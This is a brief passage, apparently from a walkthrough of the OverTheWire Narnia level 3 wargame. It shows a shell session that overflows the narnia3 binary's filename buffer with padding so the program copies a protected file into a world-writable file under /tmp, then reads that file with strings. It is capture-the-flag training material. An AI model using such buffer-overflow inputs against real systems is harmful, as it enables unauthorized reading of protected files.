 narnia3@narnia:/narnia$ chmod 777 /tmp/test123/out
narnia3@narnia:/narnia$ ./narnia3 /tmp/test123/AAAAAAAAAAAAAAAAAAA/tmp/test123/out
copied contents of /tmp/test123/AAAAAAAAAAAAAAAAAAA/tmp/test123/out to a safer place... (/tmp/t
est123/out
narnia3@narnia:/narnia$ strings /tmp/test123/out